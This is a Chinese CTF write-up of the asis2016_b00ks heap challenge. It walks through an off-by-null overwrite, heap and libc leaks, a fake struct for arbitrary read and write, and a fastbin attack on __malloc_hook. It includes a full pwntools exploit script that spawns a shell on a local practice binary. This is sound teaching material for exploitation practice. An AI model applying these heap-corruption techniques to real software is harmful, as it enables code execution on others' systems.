BUUCFT pwn asis2016_b00ks

看师傅们wp的时候,我才知道这个道题是wiki上面的例题。我看了一些师傅的wp,发现大家都是一种做法,都是通过mmap堆地址,来找libc基地址的。而我试了一下fastbisn attack,发现也可以做出来,也是自己第一次做off by null,所以特此记录一下。

step1:leak heap addr



刚进去之后程序会让输入一个author_name,在bss段,可以输入0x20个字节,并且存在off by null漏洞,意味着可以在0x21处写入"\x00"。



通过动态调试发现author_name下面就是存放chunk的指针。

执行show函数的时候,会输出author_name,因为没有截断,会连带将heap地址输出,就拿到heap地址了。

step2:leak libc base && 任意写

这里仅展示add(0x10,'aaaaaaaa',0x10,'bbbbbbbb')的chunk分布。

第一个chunk存book_name,第二个chunk存book_description,第三个chunk存放的是一个结构体。chunk3[0]是书的编号,chunk3[1]指向book_name,chunk3[2]指向book_description,chunk3[3]写的是book_description的大小。(在edit函数,可以对book_description进行修改)

在bss段上,存放的是指针是指向chunk3[0]的。



思路:可以利用off by null将bss段的第一个chunk指针的最后一个字节置0,就可以改写指针,如果将改写的指针指向事先布置好的fake book结构体,就可以实现任意地址的读写。

在这之前呢,得先说一下books2的创建。add(0x80,'cccccccc',0x60,'dddddddd')。

0x80是为了让free之后进入unsortedbin,可以leak libc。

0x60是为了让free之后进入fastbins,然后改写fd指针达到任意写。

此时将0x55956d670100处写入p64(1)+p64(heap_addr+0x30)+p64(heap_addr+0x30+0x90)+p64(0x20)。

接下来就是简单fastbins attack,常规操作,申请到__malloc_hook-0x23的位置,再把chunk申请过去,通过realloc调整一下栈帧用onegadgets打就行。

exp:

1 from pwn import *

2

3 p = process('./b00ks')

4 #p = process(['./b00ks'],env={"LD_PRELOAD":"./libc-2.23.so"})

5 elf = ELF('./b00ks')

6 libc = ELF('./libc.so.6')

7 #libc = ELF('./libc-2.23.so')

8 context.log_level = 'debug'

9

10 def duan():

11 gdb.attach(p)

12 pause()

13 def add(name_size,name,content_size,content):

14 p.sendlineafter('> ','1')

15 p.sendlineafter('size: ',str(name_size))

16 p.sendlineafter('chars): ',name)

17 p.sendlineafter('size: ',str(content_size))

18 p.sendlineafter('tion: ',content)

19 def delete(index):

20 p.sendlineafter('> ','2')

21 p.sendlineafter('delete: ',str(index))

22 def edit(index,content):

23 p.sendlineafter('> ','3')

24 p.sendlineafter('edit: ',str(index))

25 p.sendlineafter('ption: ',content)

26 def show():

27 p.sendlineafter('> ','4')

28 def change(author_name):

29 p.sendlineafter('> ','5')

30 p.sendlineafter('name: ',author_name)

31

32 og = [0x45226,0x4527a,0xf0364,0xf1207]

33 #og = [0x45216,0x4526a,0xf02a4,0xf1147]

34 p.sendlineafter('name: ','a'*0x1f+'b')

35 add(0xd0,'aaaaaaaa',0x20,'bbbbbbbb')

36 show()

37 p.recvuntil('aaab')

38 heap_addr = u64(p.recv(6).ljust(8,'\x00'))

39 print 'heap_addr-->'+hex(heap_addr)

40 add(0x80,'cccccccc',0x60,'dddddddd')

41 add(0x10,'eeeeeeee',0x10,'ffffffff')

42 delete(2)

43 edit(1,p64(1)+p64(heap_addr+0x30)+p64(heap_addr+0x30+0x90)+p64(0x20))

44 change('a'*0x20)

45 show()

46 libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-88-0x10-libc.symbols['__malloc_hook']

47 __malloc_hook = libc_base+libc.symbols['__malloc_hook']

48 realloc = libc_base+libc.symbols['realloc']

49 shell = libc_base+og[1]

50 print 'libc_base-->'+hex(libc_base)

51 print 'shell-->'+hex(shell)

52 print '__malloc_hook-->'+hex(__malloc_hook)

53

54 edit(1,p64(__malloc_hook-0x23))

55 add(0x60,'aaaaaaaa',0x60,'a'*(0x13-8)+p64(shell)+p64(realloc+14))

56 p.interactive()

BUUCFT pwn asis2016_b00ks的更多相关文章

- [BUUCFT]PWN——pwn2_sctf_2016

pwn2_sctf_2016[整数溢出+泄露libc] 题目附件 步骤: 例行检查,32位,开启了nx保护 试运行一下程序,看看大概的执行情况 32位ida载入,shift+f12检索程序里的字符串, ...

- Pwn~

Pwn Collections Date from 2016-07-11 Difficult rank: $ -> $$... easy -> hard CISCN 2016 pwn-1 ...

- iscc2016 pwn部分writeup

一.pwn1 简单的32位栈溢出,定位溢出点后即可写exp gdb-peda$ r Starting program: /usr/iscc/pwn1 C'mon pwn me : AAA%AAsAAB ...

- i春秋30强挑战赛pwn解题过程

80pts: 栈溢出,gdb调试发现发送29控制eip,nx:disabled,所以布置好shellcode后getshell from pwn import * #p=process('./tc1' ...

- SSCTF Final PWN

比赛过去了两个月了,抽出时间,将当时的PWN给总结一下. 和线上塞的题的背景一样,只不过洞不一样了.Checksec一样,发现各种防护措施都开了. 程序模拟了简单的堆的管理,以及cookie的保护机制 ...

- pwn学习(1)

0x00 简介 入职之后,公司发布任务主搞pwn和re方向,re之前还有一定的了解,pwn我可真是个弟弟,百度了一番找到了蒸米大佬的帖子,现在开始学习. 0x01 保护方式 NX (DEP):堆栈不可 ...

- pwn学习之四

本来以为应该能出一两道ctf的pwn了,结果又被sctf打击了一波. bufoverflow_a 做这题时libc和堆地址都泄露完成了,卡在了unsorted bin attack上,由于delete ...

- pwn学习之三

whctf2017的一道pwn题sandbox,这道题提供了两个可执行文件加一个libc,两个可执行文件是一个vuln,一个sandbox,这是一道通过沙盒去保护vuln不被攻击的题目. 用ida打开 ...

- pwn学习之二

刚刚开始学习pwn,记录一下自己学习的过程. 今天get了第二道pwn题目的解答,做的题目是2017年TSCTF的easy fsb,通过这道题了解了一种漏洞和使用该漏洞获取shell的方法:即格式化字 ...

随机推荐

- myeclipse自带tomcat

安装myeclipse自带的tomcat没有在myeclipse的安装目录下,是再myeclipse指定的工作空间下 的.metadata\.plugins\com.genuitec.eclipse. ...

- [hdu7076]ZYB's kingdom

不难发现,操作1可以看作如下操作:对于删去$a_{1},a_{2},...,a_{k}$后的每一个连通块(的点集)$V$,令$\forall x\in V,x$的收益加上$s$(其中$s=\sum_{ ...

- Codeforces 715E - Complete the Permutations(第一类斯特林数)

Codeforces 题面传送门 & 洛谷题面传送门 神仙题.在 AC 此题之前,此题已经在我的任务计划中躺了 5 个月的灰了. 首先考虑这个最短距离是什么东西,有点常识的人(大雾)应该知道, ...

- 【Proteogenomis】工具评述

2015年的综述文章,marker一下,供以后比较试用.蛋白质基因组学研究中的质谱仪与生物信息学方法. 针对蛋白质基因组学的分析研究,总结了质谱仪和蛋白质基因组学流程分析软件的选择,重点评述了常用的生 ...

- scrapy安装及入门使用

scrapy安装及入门使用 安装 pip3.7 install Scrapy 输入scrapy命令查看是否安装成功 J-pro:myproject will$ scrapy Scrapy 2.1.0 ...

- Zabbix源码安装,使用service命令管理zabbix进程

1. 前期环境: Zabbix源代码解压包:/root/zabbix-3.0.27 Zabbix安装路径:/usr/local/zabbix-3.0.27 2. 复制启动脚本到 ...

- Excel-vlookup(查找值,区域范围,列序号,0)如何固定住列序列号,这样即使区域范围变动也不受影响

突然,发现VLOOKUP的列序列号并不会随着区域范围的改变而自动调节改变,只是傻瓜的一个数,导致V错值.所有,就想实现随表格自动变化的列序号. 方法一:在列序号那里,用函数得出永远想要的那个列在区域范 ...

- 解决windows 10由于签名原因无法安装ADB driver 的问题

ADB Driver Installer (Automatically) In Windows 8 (8.1) or 10 64-bit you are unable to install unsig ...

- 【模板】负环(SPFA/Bellman-Ford)/洛谷P3385

题目链接 https://www.luogu.com.cn/problem/P3385 题目大意 给定一个 \(n\) 个点有向点权图,求是否存在从 \(1\) 点出发能到达的负环. 题目解析 \(S ...

- 用户体验再升级!Erda 1.2 版本正式发布

来源|尔达 Erda 公众号 Erda v1.2 Changelog: https://github.com/erda-project/erda/blob/master/CHANGELOG/CHANG ...